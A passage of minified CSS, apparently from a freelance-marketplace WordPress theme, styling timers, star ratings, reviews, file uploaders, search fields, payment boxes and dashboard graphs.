(max-width:479px){.contentTimer{padding-bottom:22px;margin-left:-4px}.flipTimer .digit-set{width:29px}.flipTimer .digit>div{padding:0 10px 12px}.flipTimer .digit>div.shadow-top{width:30px}.flipTimer .digit>div.shadow-bottom{width:8px}.contentTimer>span{width:43px}span.day,span.hour,span.min,span.sec{margin-left:14px;margin-right:auto;font-size:10px;letter-spacing:0}span.hour,span.min,span.sec{margin-left:22px}span.min,span.sec{margin-left:5px;width:22%}span.sec{margin-left:-3px}.flipTimer{font-size:18px;line-height:22px;height:23px;padding-left:0;padding-right:auto}}.flipTimer{color:#898eb4;font-family:"Helvetica Neue",Helvetica,sans-serif!important;font-size:60px;line-height:78px;height:78px}@media screen and (max-width:767px){.flipTimer{height:34px;line-height:34px;font-size:26px;margin-top:10px;margin-bottom:0}}.flipTimer *{font-family:"Helvetica Neue",Helvetica,sans-serif!important}.flipTimer .digit-set{border-radius:8px;box-shadow:0 3px 4px 0 rgba(0,0,0,.1),inset 2px 4px 0 0 rgba(255,255,255,.08);width:60px}@media screen and (max-width:767px){.flipTimer .digit-set{width:28px}}.flipTimer .digit{width:100%}@media screen and (max-width:767px){.flipTimer .digit>div{padding:0 5px 7px}}.flipTimer .digit>div.digit-top{background:#f7f7f7;width:100%}.flipTimer .digit>div.shadow-top{display:none}.flipTimer .digit>div.digit-bottom{background:#f7f7f7;width:100%}.flipTimer .digit>div.shadow-bottom,.rating input[type=radio]{display:none}@media screen and (max-width:767px){.contentTimer{padding-bottom:0;margin-top:10px}}.contentTimer>span{color:#bfc3e0;font-weight:600;width:120px;margin:0 8px}@media screen and (max-width:767px){.contentTimer>span{width:50px;margin:0 7px}}.wpj-rating-single{display:flex}.wpj-rating-single i.star.icon{font-size:16px;color:#f9bb00;margin-right:4px}.wpj-rating-single .rating-score{font-size:14px;font-weight:700;color:#f9bb00}.wpj-rating-single .rating-reviews-number{font-size:14px;font-weight:400;color:#898eb4;margin-left:4px}.rating label{text-indent:0;overflow:hidden}legend+input[type=radio]+label,span+input[type=radio]+label{clear:right;margin-left:0;margin-right:80px;counter-reset:checkbox}.dashboard-review-box:not(.review-list-item){margin-bottom:30px}@media screen and (max-width:1440px){.dashboard-review-box:not(.review-list-item){margin-bottom:20px}}@media screen and (max-width:767px){.dashboard-review-box:not(.review-list-item){margin-bottom:10px}}.dashboard-review-box .title-job-left{padding-left:10px;color:#20c497;font-size:18px;font-weight:600;margin-bottom:5px;line-height:130%}.dashboard-review-box .subtitle-job-left a,.dashboard-review-box .title-job-left a,.review-job-title h3 a{color:inherit}.dashboard-review-box .subtitle-job-left{font-size:14px;font-weight:600;color:#898eb4;padding-left:10px}.rating-title{padding-left:0}.job-review-subtitle{font-size:16px;font-weight:600;margin-right:10px;color:#454a60}.job-review-right{float:right;margin:3px 0}.wrapper-rating-stars{position:relative;text-align:right;margin-top:5px;display:flex;align-items:center}.rate{display:inline-flex;flex-direction:row-reverse}.rate>label,.rating>label{border-radius:2px;overflow:hidden;white-space:nowrap;cursor:pointer;color:#fff;width:16px;height:16px;display:flex;align-items:center;justify-content:center;position:relative;background:#bfc3e0}.rate>label:not(:first-child),.rating>label:not(:first-child){margin-right:5px}.rate>label:before,.rating>label:before{content:"\f005";font-family:Icons;font-size:10px;color:#fff}.rate>input:checked~label{background:#f9bb00}.rate:not(:checked)>label:hover,.rate:not(:checked)>label:hover~label{background:#f9bb00}.rate>input:checked+label:hover,.rate>input:checked+label:hover~label,.rate>input:checked~label:hover,.rate>input:checked~label:hover~label,.rate>label:hover~input:checked~label,.rating>input:checked~label{background:#f9bb00}.rate.review input{position:inherit;opacity:0;height:auto}.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{background:#f9bb00}.rating>input:checked+label:hover,.rating>input:checked+label:hover~label,.rating>input:checked~label:hover,.rating>input:checked~label:hover~label,.rating>label:hover~input:checked~label{background:#f9bb00}.review-job-image{text-align:center}.grey-time{color:#898eb4;font-size:12px}.pending-review .review-meta,.review-rating-job .review-meta{margin-bottom:5px;color:#454a60}.pending-review .review-meta span,.review-rating-job .review-meta span{font-weight:600;color:#898eb4;font-size:14px}.pending-review .review-meta a,.review-rating-job .review-meta a{color:#454a60;font-weight:600}.review-list-item:not(:last-child){padding-bottom:20px;border-bottom:1px solid #e8ebf6;margin-bottom:20px}.pending-review .review-meta{padding-left:10px}.pending-review .pending-review-title{color:#20c497;font-size:18px;font-weight:600;margin-bottom:5px;padding-left:10px}.review-comment-job{margin-top:20px;color:#454a60}.review-comment-job p{color:inherit;font-size:16px;line-height:26px}.review-comment-job p:not(:last-child){margin-bottom:20px}@media screen and (max-width:1440px){.review-comment-job p{font-size:14px;line-height:24px}}.review-job-title{display:flex;align-items:center}@media screen and (max-width:767px){.review-job-title{flex-wrap:wrap}}.review-job-title h3{color:#20c497;font-size:18px;font-weight:600;margin-bottom:10px}.review-job-title .review-posted{margin-left:auto}@media screen and (max-width:767px){.review-job-title .review-posted{flex:1 1 100%}}.review-work-sample{margin-left:15px}@media screen and (max-width:767px){.review-work-sample{flex:1 1 100%;margin-left:0;margin-bottom:15px}}.first_feedbacks_box .feed:first-child{border-top:0;margin-top:0;padding-top:0}.feed a{font-size:1.142rem;font-weight:700}.feed{border-top:1px solid #f1f2f3;border-bottom:0;margin-bottom:0;padding-top:15px;padding-bottom:15px}.reviews-wrapper{margin-bottom:30px}.ui.segment.review-item.feedback-answer{border-top:1px solid #e8ebf6;padding-top:20px}.review-item .picture{float:left;width:80px;height:80px;border-radius:40px;overflow:hidden;border:1px solid #e2e5e7}.review-item .picture>img{max-width:100%;max-height:100%}.review-item .text-content{float:left;width:calc(100% - 80px);padding-left:25px;position:relative}.review-item .text-content .postdate{font-size:.857rem;color:#b8b8bc}@media only screen and (max-width:767px){.wrapper-rating-stars{margin-top:0}.job-review-right{margin:0;float:none}.job-review-subtitle{margin-top:0}.rating-review{top:0}.review-item .text-content .postdate.right{float:left}.review-item .picture{width:40px;height:40px;border-radius:20px}.review-item .text-content{width:calc(100% - 40px);padding-left:15px}}@media only screen and (max-width:479px){.wrapper-rating-stars{margin-top:0}.job-review-right{margin:0;float:none}.job-review-subtitle{margin-top:0}.rating-review{top:0}}.wpj-review-work-sample-wrapper:not(.flex-thumb-text)>div:first-child{width:100%}.wpj-review-work-sample-wrapper.flex-thumb-text>div:nth-child(2){width:100%}.wpj-review-work-sample-wrapper{position:relative}.wpj-review-work-sample-wrapper .owl-nav{top:45%!important}.wpj-review-work-sample-wrapper .wpj-carousel.owl-theme .owl-nav [class*=owl-]{padding:0;box-shadow:none}.wpj-review-work-sample-wrapper .owl-carousel.owl-loaded{margin:0 auto}.wpj-review-work-sample.wpj-carousel{width:100px;background:#fff;border-radius:6px;height:100px}.wpj-grid-box .wpj-review-work-sample.wpj-carousel{margin-left:20px}.df textarea+.wpj-review-work-sample.wpj-carousel{margin-left:1rem}.wpj-review-work-sample.wpj-carousel .owl-item,.wpj-review-work-sample.wpj-carousel .owl-item .bx-lazy-container,.wpj-review-work-sample.wpj-carousel .owl-video-wrapper{height:100px}.wpj-review-work-sample.wpj-carousel.owl-carousel .owl-item img{display:block;width:100%;height:auto;border-radius:inherit;position:absolute;left:0;right:auto;top:50%;transform:translateY(-50%)}.wpj-review-work-sample.wpj-carousel.owl-theme .owl-nav [class*=owl-]:hover,.wpj-review-work-sample.wpj-carousel.owl-theme:hover .owl-nav [class*=owl-]{opacity:1}.wpj-review-work-sample.wpj-carousel.owl-theme .owl-nav [class*=owl-],.wpj-review-work-sample.wpj-carousel.owl-theme:hover .owl-nav [class*=owl-].disabled{opacity:0}.wpj-review-work-sample.wpj-carousel.owl-theme .owl-nav [class*=owl-]{position:absolute;height:95px;margin:0 7px;font-size:20px;color:#000;text-shadow:none}.wpj-review-work-sample.wpj-carousel.owl-theme .owl-next:before{border-radius:15px 0 0 15px;padding:3px 5px 3px 10px;background-color:#fff;margin-right:-7px}.wpj-review-work-sample.wpj-carousel.owl-theme .owl-prev:before{border-radius:0 15px 15px 0;padding:3px 10px 3px 5px;background-color:#fff;margin-left:-7px}.wpj-review-work-sample.wpj-carousel .owl-item .selected{display:block;width:100%;height:100%}.wpj-review-work-sample.wpj-carousel .owl-item .selected:after{content:"\f058";font-family:Icons;color:#20c497;background:#fff;position:absolute;z-index:2;top:50%;left:50%;margin-top:-19px;margin-left:-19px;border-radius:50%;font-size:32px;line-height:38px;width:38px;height:38px;text-align:center;padding-left:1px}.work-sample-preview{position:relative;margin-left:10px}.work-sample-preview .work-sample-full,.work-sample-preview .work-sample-thumb{border-radius:4px;z-index:1;opacity:.66;transition:opacity .3s ease-in-out}.work-sample-preview .work-sample-full{position:absolute;right:0;bottom:0;top:50%;transform:translateY(-66%);z-index:19;box-shadow:0 1px 20px -5px rgba(0,0,0,.66);border:4px solid #fff;width:500px;max-width:85vw;opacity:0}.work-sample-preview:hover,.work-sample-preview:hover .work-sample-full,.work-sample-preview:hover .work-sample-thumb{visibility:visible!important;opacity:1!important}.wpj-review-work-sample-wrapper textarea{background-color:#fff;border:1px solid #dddedf;height:100px;width:100%;box-sizing:border-box;padding:8px 10px;line-height:22px;font-size:15px;color:#333435}.autocomplete-list-container{position:absolute;z-index:99;background:#fff;width:100%;top:100%;text-align:left;font-size:1rem}.autocomplete-list-container .autocomplete-list{background:#fff;border:1px solid #f1f2f3;width:100%}.autocomplete-list-container .autocomplete-list .autocomplete-item,.autocomplete-list-container .autocomplete-list .autocomplete-item a,.autocomplete-list-container .autocomplete-list .autocomplete-item a:hover{background:#fff;color:#777879}.autocomplete-list-container .autocomplete-list .autocomplete-item:hover{background:#eeeeef;cursor:pointer}.autocomplete-list-container .autocomplete-list .autocomplete-item>a>div,.autocomplete-list-container .autocomplete-list .autocomplete-item>div{padding:5px 10px}.autocomplete-list-container .autocomplete-list .autocomplete-item .autocomplete-title{cursor:default;font-size:.8em;text-transform:uppercase;background:#f9fafb;color:#777879;margin-top:.8em}.autocomplete-list-container .autocomplete-list .autocomplete-item:first-child .autocomplete-title{margin-top:0}.autocomplete-list-container .autocomplete-list .autocomplete-item .autocomplete-text{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%}.autocomplete-list-container .autocomplete-list .autocomplete-item .autocomplete-text .highlight{font-weight:700;color:#000}.autocomplete-list-container .autocomplete-list .autocomplete-item .autocomplete-text .no-highlight .highlight{font-weight:inherit;color:inherit}.autocomplete-list-container .autocomplete-list .autocomplete-item .autocomplete-text .icon{color:#000}.mobile-service-search{border-bottom:1px solid #2d2e2f}.mobile-service-search input{padding:1em;background:0 0;border:0;outline:0;color:#fff}.mobile-service-search input:active,.mobile-service-search input:focus{outline:0!important;border:0!important;box-shadow:none!important}.mobile-service-search .search-icon-wrapper{position:absolute;top:10px;right:8px}.mobile-service-search .search-icon-wrapper .icon{font-size:15px;color:#fff}.header-service-search .input{position:relative}.header-service-search .input input{height:38px;border:1px solid #e8ebf6;padding-top:5px;padding-bottom:5px}@media screen and (max-width:1440px){.header-service-search .input input{max-width:220px}}.big-service-search{border-radius:10px;box-shadow:0 10px 20px 0 rgba(55,64,157,.15);background:#fff;display:flex;width:800px}.big-service-search .search-form{display:flex;width:100%}@media screen and (max-width:767px){.big-service-search .search-form{flex-wrap:wrap}}.big-service-search .inner-cell{padding:15px;flex-grow:1;display:inline-flex;align-items:stretch}@media screen and (max-width:1024px){.big-service-search .inner-cell{padding:10px}}.big-service-search .inner-cell:first-child{border-right:1px solid #e8ebf6}@media screen and (max-width:767px){.big-service-search .inner-cell:first-child{flex-basis:100%;border-right:0;border-bottom:1px solid #e8ebf6}}.big-service-search .inner-cell:last-child{flex-grow:0}@media screen and (max-width:767px){.big-service-search .inner-cell:last-child{flex-grow:1}}@media screen and (max-width:359px){.big-service-search .inner-cell:last-child{padding-top:0}}.big-service-search .inner-cell:last-child .text-button-big{width:100%}.big-service-search .inner-cell .form-field{width:100%}.big-service-search .clear-dropdown{color:#bfc3e0}.big-service-search .ui.selection.dropdown{height:100%;border:0;border-radius:0;width:100%;display:flex;align-items:center}@media screen and (max-width:767px){.big-service-search .ui.selection.dropdown{min-width:0}}.big-service-search .ui.search.dropdown>.text{font-size:18px;color:#898eb4}@media screen and (max-width:1024px){.big-service-search .ui.search.dropdown>.text{font-size:16px}}.big-service-search .ui.default.dropdown:not(.button)>.text,.big-service-search .ui.dropdown:not(.button)>.default.text{color:#898eb4;font-size:18px}@media screen and (max-width:1024px){.big-service-search .ui.default.dropdown:not(.button)>.text,.big-service-search .ui.dropdown:not(.button)>.default.text{font-size:16px}}.big-service-search .ui.upward.active.selection.dropdown:hover,.big-service-search .ui.upward.selection.dropdown.visible,.big-service-search .ui.upward.selection.dropdown:hover{box-shadow:none}.big-service-search .ui.search.dropdown>input.search{height:100%;padding-left:0;padding-right:0}.big-service-search .form-field input{border:0;font-size:18px;color:#898eb4}@media screen and (max-width:1024px){.big-service-search .form-field input{font-size:16px}}.big-service-search .ui.dropdown>.dropdown.icon:before{content:"";position:absolute;width:12px;height:12px;border-bottom:2px solid;border-right:2px solid;transform:rotate(45deg);left:0;top:4px}.big-service-search .ui.selection.dropdown>.dropdown.icon{top:50%;transform:translateY(-50%);margin-top:0;display:flex;align-items:center}.full-width-search-form-wrapper .ui.stackable.grid{margin:-5px -8px}.full-width-search-form-wrapper .ui.stackable.grid>.column{padding:5px 8px}@media screen and (max-width:767px){.full-width-search-form-wrapper .ui.stackable.grid>.column{padding:.5rem 0!important}}@media screen and (max-width:1024px){.full-width-search-form-wrapper .ui.stackable.grid>.column .term-field input{border-top-right-radius:0!important;border-bottom-right-radius:0!important;border-right-color:transparent!important}}.full-width-search-form-wrapper .ui.stackable.grid>.column .term-field .search-desktop-icon,.user-info-simple-wrapper a{display:flex}@media screen and (max-width:1024px){.full-width-search-form-wrapper .ui.stackable.grid>.column .term-field .search-desktop-icon{display:none}}.full-width-search-form-wrapper .ui.stackable.grid>.column .term-field .search-mobile-icon{display:none}@media screen and (max-width:1024px){.full-width-search-form-wrapper .ui.stackable.grid>.column .term-field .search-mobile-icon{display:flex;border-top-left-radius:0;border-bottom-left-radius:0;border:1px solid #e8ebf6}.full-width-search-form-wrapper .ui.stackable.grid .collapse-filters{display:none}}@media screen and (max-width:767px){.full-width-search-form-wrapper .ui.stackable.grid{margin:0!important}}#user_location,#user_radius,#user_term{height:43.7656px;border-radius:6px;border:1px solid #e8ebf6;padding-top:5px;padding-bottom:5px}.user-skills-column-wrapper .ui.dropdown>.default.text{color:rgba(191,191,191,.87)}.avatar-uploader-wrapper{width:100%;margin:0}.avatar-uploader-wrapper.user-settings-wrapper .avatar-image-wrapper .change-profile-photo{height:100%}.avatar-uploader-wrapper .avatar-image-wrapper{position:relative;display:block;cursor:pointer;border-radius:50%;max-width:100%}@media screen and (max-width:767px){.avatar-uploader-wrapper .avatar-image-wrapper{margin:0 auto}}.avatar-uploader-wrapper .avatar-image-wrapper:after,.avatar-uploader-wrapper .avatar-image-wrapper:before{border-radius:50%}.avatar-uploader-wrapper .avatar-image-wrapper .change-profile-photo:hover,.avatar-uploader-wrapper .avatar-image-wrapper:hover .change-profile-photo{opacity:1}.avatar-uploader-wrapper .avatar-image-wrapper.uploading:before{content:"";width:100%;height:100%;background:rgba(0,0,0,.8);border-radius:50%;position:absolute;top:0;left:0;opacity:1;z-index:9}.avatar-uploader-wrapper .avatar-image-wrapper.uploading:after{content:"";width:100%;height:100%;background:url(../images/loader/loader-green.svg) no-repeat;position:absolute;top:0;left:0;background-position:center center;z-index:10}.avatar-uploader-wrapper .avatar-image-wrapper img{border-radius:50%;max-width:100%;height:auto}.avatar-uploader-wrapper .avatar-image-wrapper .change-profile-photo{position:absolute;top:0;left:0;z-index:10;width:100%;height:95%;background:rgba(0,0,0,.7);display:block;opacity:0;cursor:pointer;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-o-transition:all .5s ease;border-radius:50%}.avatar-uploader-wrapper .avatar-image-wrapper .change-profile-photo i{display:block;font-size:30px;margin:0;width:auto;position:relative;top:50%;transform:translateY(-50%);color:#fff;opacity:.5}.dropzone{border:0;padding:0;min-height:auto;background:0 0}.cover-uploader-wrapper,.dropzone.cover-uploader-wrapper{position:relative;min-height:200px}.dropzone.cover-uploader-wrapper .dz-default.dz-message .dz-button,.dropzone.cover-uploader-wrapper .dz-preview,.dropzone.cover-uploader-wrapper .file-wrapper{width:100%}.dropzone.cover-uploader-wrapper .dz-default.dz-message{position:absolute;left:0;width:100%}.dropzone .dz-preview{width:180px;height:180px;margin:0 20px 20px 0}.dropzone .dz-preview.dz-error,.single-job-slider .single-job-overview .single-job-overview-username h3,.user-info-icons-wrapper i{margin:0}.dropzone .dz-preview .dz-image{width:100%;height:100%;border-radius:6px}.dropzone .dz-preview .dz-image img{width:100%;height:100%}.dropzone .dz-preview .dz-details{margin-top:40px}.dropzone .dz-preview .dz-error-message{left:0;right:0;margin-left:auto;margin-right:auto}.dropzone .dz-default.dz-message{display:inline-block;margin-top:0;margin-bottom:20px;float:left}.dropzone .dz-image-wrapper{display:inline-block}.dropzone .dz-message .dz-button{border:1px solid #dbdeeb;border-radius:6px;background-image:url(../images/media/image-icon.svg);background-repeat:no-repeat;background-position:50% 33%;background-size:60px 60px;height:180px;width:180px;margin:0 20px 0 0;display:block;background-color:#f7f8f9;padding:102px 8px 20px;font-size:13px;color:#898eb4}.dropzone .dz-message .dz-button span,.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper span,.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper span,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper span,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper span{color:#20c497;font-weight:600}.dropzone .delete-file{color:red;font-size:20px;position:absolute;top:7px;left:5px;width:25px;height:25px;z-index:20;line-height:27px;cursor:pointer;border-radius:50%;background:#fff;text-align:center}.dropzone .delete-file i,.html5fileupload-wrapper .html5fileupload-images-wrapper .delete-file i{cursor:pointer;margin:0}.message-box-footer-images-uploader .dz-default.dz-message .dz-button,.thread-input-padding .dz-default.dz-message .dz-button{height:85px;width:85px;background-size:30px 30px;color:transparent;padding:0;background-color:transparent;white-space:normal}.message-box-footer-images-uploader .dz-image-wrapper,.message-box-footer-images-uploader .dz-preview,.thread-input-padding .dz-image-wrapper,.thread-input-padding .dz-preview{width:85px;height:auto;min-height:auto;margin-bottom:10px;margin-right:20px}.message-box-footer-images-uploader .dz-image-wrapper .dz-image,.message-box-footer-images-uploader .dz-preview .dz-image,.thread-input-padding .dz-image-wrapper .dz-image,.thread-input-padding .dz-preview .dz-image{width:85px;height:85px}.message-box-footer-images-uploader .dz-image-wrapper .dz-details,.message-box-footer-images-uploader .dz-preview .dz-details,.thread-input-padding .dz-image-wrapper .dz-details,.thread-input-padding .dz-preview .dz-details{margin-top:0}.message-box-footer-images-uploader .dz-image-wrapper .dz-details .dz-size,.message-box-footer-images-uploader .dz-preview .dz-details .dz-size,.thread-input-padding .dz-image-wrapper .dz-details .dz-size,.thread-input-padding .dz-preview .dz-details .dz-size{font-size:11px}.message-box-footer-images-uploader .dz-image-wrapper .dz-details .dz-filename,.message-box-footer-images-uploader .dz-preview .dz-details .dz-filename,.thread-input-padding .dz-image-wrapper .dz-details .dz-filename,.thread-input-padding .dz-preview .dz-details .dz-filename{font-size:10px}@media screen and (max-width:767px){.thread-input-padding .dropzone.messages-image-uploader-wrapper{overflow-x:auto;overflow-y:hidden;padding:15px 15px 0 5px;white-space:nowrap}}.message-box-footer .dropzone.messages-image-uploader-wrapper{overflow-x:auto;overflow-y:hidden;margin-bottom:10px;padding:15px 0;border-top:1px solid #f1f2f3;border-bottom:1px solid #f1f2f3;white-space:nowrap}.message-box-footer .dropzone.messages-image-uploader-wrapper .dz-default.dz-message{display:inline-block;margin-top:0;margin-bottom:0}.message-box-footer .dropzone.messages-image-uploader-wrapper .dz-default.dz-message .dz-button,.user-certification-wrapper .certification-content #certification-item span.bullet{padding:5px}.html5fileupload-wrapper .html5fileupload-images-wrapper{display:inline-block}.html5fileupload-wrapper .html5fileupload-images-wrapper .file-wrapper{margin:0 20px 20px 0}.html5fileupload-wrapper .html5fileupload-images-wrapper .delete-file{color:red;font-size:20px;position:absolute;top:7px;left:5px;width:25px;height:25px;z-index:20;line-height:27px;cursor:pointer;border-radius:50%;background:#fff;text-align:center}.html5fileupload-wrapper .file-wrapper,.html5fileupload-wrapper .html5fileupload-new-image-wrapper{width:180px;height:180px;display:inline-block}.html5fileupload-wrapper .file{display:inline-block}.html5fileupload-wrapper .file .html5fileupload,.html5fileupload-wrapper .file-wrapper .html5fileupload,.html5fileupload-wrapper .html5fileupload-new-image-wrapper .html5fileupload{margin:0 20px 20px 0;background-color:#f7f8f9}.html5fileupload-wrapper .file .add,.html5fileupload-wrapper .file .add input,.html5fileupload-wrapper .file .html5fileupload,.html5fileupload-wrapper .file img,.html5fileupload-wrapper .file-wrapper .add,.html5fileupload-wrapper .file-wrapper .add input,.html5fileupload-wrapper .file-wrapper .html5fileupload,.html5fileupload-wrapper .file-wrapper img,.html5fileupload-wrapper .html5fileupload-new-image-wrapper .add,.html5fileupload-wrapper .html5fileupload-new-image-wrapper .add input,.html5fileupload-wrapper .html5fileupload-new-image-wrapper .html5fileupload,.html5fileupload-wrapper .html5fileupload-new-image-wrapper img{width:100%;height:100%;border-radius:6px}.html5fileupload-wrapper .file .add,.html5fileupload-wrapper .file-wrapper .add,.html5fileupload-wrapper .html5fileupload-new-image-wrapper .add{background-color:#f7f8f9}.html5fileupload-wrapper .file .add:after,.html5fileupload-wrapper .file .html5fileupload:after,.html5fileupload-wrapper .file-wrapper .add:after,.html5fileupload-wrapper .file-wrapper .html5fileupload:after,.html5fileupload-wrapper .html5fileupload-new-image-wrapper .add:after,.html5fileupload-wrapper .html5fileupload-new-image-wrapper .html5fileupload:after{border:1px solid #dbdeeb;border-radius:6px;background-image:url(../images/media/image-icon.svg);background-repeat:no-repeat;background-position:50% 33%;background-size:60px 60px;height:180px;width:180px;margin:0 20px 0 0;display:block;background-color:transparent;padding:115px 8px 20px;font-size:13px;color:#898eb4;top:0}.html5fileupload-wrapper .file,.html5fileupload-wrapper .multiple{position:absolute;top:-1px;left:-1px;bottom:0;right:0;background-color:#f7f8f9;border:1px solid #dbdeeb;border-radius:6px;width:181px;height:181px}.cover-uploader-wrapper .file-wrapper{width:100%}.cover-uploader-wrapper .file-wrapper img{position:relative;z-index:1}.cover-uploader-wrapper .html5fileupload-new-image-wrapper{position:absolute;left:0}.uploadifive-queue-item{border:1px dashed #cccdce;border-radius:6px;background:#f7f8f9;padding:10px;font:12px Arial,Helvetica,Sans-serif;margin-top:3px}.uploadifive-queue-item .close{background:url(../images/media/uploadifive-cancel.png) 0 0 no-repeat;position:relative;z-index:10;margin:5px 0;width:10px;height:10px;display:block;float:right;text-indent:-9999px}.uploadifive-queue-item .filename{color:#20c497}.uploadifive-queue-item .progress{border:1px solid #d0d0d0;height:3px;margin-top:5px;width:100%}.uploadifive-queue-item .progress-bar{background-color:#20c497;height:3px;width:100%}.file-upload-input{display:none}.message-box-attachments input[type=file]{cursor:pointer}.message-box-attachments .uploadifive-queue{position:absolute;bottom:8px;left:0;width:100%;overflow-x:auto;overflow-y:hidden;white-space:nowrap;background-color:#f7f8f9;z-index:12}.message-box-attachments .uploadifive-queue-item{background-color:#f5f5f5;border-radius:6px;padding:10px;display:inline-block;margin:7px 5px!important;height:40px;width:80px}.message-box-attachments .uploadifive-queue-item .close{margin-top:-7px;margin-right:-7px}.message-box-attachments .uploadifive-queue-item>div:not(.progress){white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.custom-offers-default-container .uploadifive-button{overflow:visible!important}.custom-offers-default-container .uploadifive-queue:not(:empty){max-height:80px;overflow-y:auto}.thread-input #queue~div[id^=uploadifive-]:not(.uploadifive-queue){display:none;position:absolute!important}.thread-input .uploadifive-queue{max-height:137px;overflow-y:auto;overflow-x:hidden}@media screen and (max-width:767px){.thread-input .uploadifive-queue{padding:0;margin:0}}.thread-input .uploadifive-queue-item{background-color:#fff;border-radius:0}@media screen and (max-width:767px){.thread-input .uploadifive-queue-item{margin-top:2px!important}}.skill-uploader-wrapper{top:3px;right:8px;position:absolute;border-radius:50%;border:1px solid #e2e5e7;width:30px;height:30px}.skill-uploader-wrapper .skill-image-wrapper{position:absolute;top:-1px;right:-1px;display:block;border-radius:50%;width:30px;height:30px;background-size:30px 30px;padding:6px;cursor:pointer}.skill-uploader-wrapper .skill-image-wrapper i{font-size:16px;color:#85898c}.skill-uploader-wrapper .skill-image-wrapper:hover i{color:#fff}.skill-uploader-wrapper .skill-image-wrapper.uploading i{height:1em;line-height:1;-webkit-animation:icon-loading 2s linear infinite;animation:icon-loading 2s linear infinite}.skill-uploader-wrapper .skill-image-wrapper.uploading i:before{content:"\f1ce";font-family:"Icons"}.user-info-icons-wrapper{display:inline-flex;align-items:center}.user-info-icons-wrapper>div{margin-left:5px}.user-subscription-wrapper img{width:20px;height:18px;vertical-align:text-bottom}.my-account-service-status .oe-status-btn{background:0 0;text-transform:capitalize;font-size:14px;color:#454a60;width:auto;display:block;padding-left:16px;position:relative;font-style:normal;text-align:left;padding-right:0;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}@media screen and (max-width:1024px){.my-account-service-status .oe-status-btn{padding-left:12px}}@media screen and (max-width:767px){.my-account-service-status .oe-status-btn{text-align:center;display:inline}}.my-account-service-status .oe-status-btn:after{border-radius:4px;width:8px;height:8px;top:5px}.blog-wrapper .news-layout .news-sidebar h6,.news-wrapper .news-layout .news-sidebar h6,.pending-payments-title,.single-blog-wrapper .article-container h6,.single-news-wrapper .article-container h6{margin-bottom:10px}.pending-payments-title>*{color:#20c497;font-size:18px;margin:0;line-height:130%}.user-payments-header{display:flex;align-items:center;margin-bottom:15px}.user-payments-header .user-payments-boxes{margin-left:auto}.user-payments-header .user-payments-boxes .current-balance-wrapper,.user-payments-header .user-payments-boxes .export-transactions-wrapper{border-radius:6px;background:#f1f3f8;line-height:1;padding:12px 20px;text-transform:uppercase;font-size:12px;font-weight:700;letter-spacing:1px;color:#898eb4;text-align:center;display:inline-block}@media screen and (max-width:767px){.user-payments-header .user-payments-boxes .current-balance-wrapper,.user-payments-header .user-payments-boxes .export-transactions-wrapper{font-size:11px;width:100%}}.user-payments-header .user-payments-boxes .current-balance-wrapper .balance-value,.user-payments-header .user-payments-boxes .export-transactions-wrapper .balance-value{color:#426195;font-size:20px;font-weight:700;text-transform:none;letter-spacing:normal;margin-top:5px}@media screen and (max-width:767px){.user-payments-header .user-payments-boxes .current-balance-wrapper .balance-value,.user-payments-header .user-payments-boxes .export-transactions-wrapper .balance-value{font-size:16px}.user-payments-header .user-payments-boxes .export-transactions-wrapper{margin-bottom:5px}}.job-favorites{flex-shrink:0;font-size:22px;display:flex;align-items:center}.job-favorites.social-icons{justify-content:center}.job-favorites i.red.icon{color:#ff6c61!important}.user-level-label.user-level-label-3{color:#f9bb00}.icon-before-title h2:before{font-family:Icons;padding-left:0;padding-right:10px}#suggest_jobs li{background:0 0;border:0;margin-bottom:0;padding-bottom:10px;font-size:13px;padding-left:5px;margin-top:10px;border-bottom:1px dashed #a1a1a1;width:100%;color:#666768}#suggest_jobs li span{font-size:14px;font-weight:700}.no-results{text-align:center;font-size:18px;margin-bottom:10px;border:1px solid #e5e6e7;box-sizing:border-box;padding:20px 25px}.no-results>p,.order-feedback-form-wrapper .stars-rating form.rating label.stars:before{font-size:16px}.my-account-page .ui.message{margin-bottom:40px}.user-graph-wrapper{border:1px solid #d8dcea;background-color:#f1f3f8}.user-graph-wrapper~.user-dashboard-page,.user-graph-wrapper~.user-sidebars-wrapper{margin-top:50px}.user-graph-table-wrapper.ui.list{padding:15px 35px}@media screen and (max-width:1440px){.user-graph-table-wrapper.ui.list{padding:15px 0}}.user-graph-table-wrapper.ui.list.horizontal{display:flex;align-items:center;justify-content:space-between}.user-graph-table-wrapper.ui.list .value{font-size:24px;color:#20c497;font-weight:700;line-height:1.2}@media screen and (max-width:1024px){.user-graph-table-wrapper.ui.list .value{font-size:20px}}.user-graph-table-wrapper.ui.list .label{font-size:13px;color:#898eb4;font-weight:700;text-transform:uppercase;line-height:1.846}@media screen and (max-width:1024px){.user-graph-table-wrapper.ui.list .label{font-size:12px}}@media screen and (max-width:767px){.user-graph-table-wrapper.ui.list .item:not(:last-child){border-bottom:1px solid #ebebeb}}.user-chart-wrapper .graph-link{position:absolute;right:10px;bottom:0;cursor:pointer}.user-chart-wrapper .graph-link i{color:#898eb4;font-size:18px}@media screen and (max-width:1024px){.user-chart-wrapper .graph-link i{font-size:16px}}.user-chart-wrapper .graph-options{float:left;margin-left:0;margin-right:10px}.user-chart-wrapper .graph-options .ui.button{height:42px}.is-chat-active.is-sidebar-minimalist .user-chart-wrapper .graph-link{right:60px}@media screen and (max-width:767px){.is-chat-active.is-sidebar-minimalist .user-chart-wrapper .graph-link{right:0}}.is-chat-active.is-chat-minimized .user-chart-wrapper .graph-link{right:12px}@media screen and (max-width:767px){.is-chat-active.is-chat-minimized .user-chart-wrapper .graph-link{right:0}}@media screen and (min-width:1258px){.is-chat-active.is-chat-maximized .user-chart-wrapper .graph-link{right:122px}}.graph-button{float:left}.graph-button label{width:auto;border-radius:0;border:1px solid #dddedf;min-width:48px;text-align:center}.graph-button input.radio:empty{display:none}.graph-button 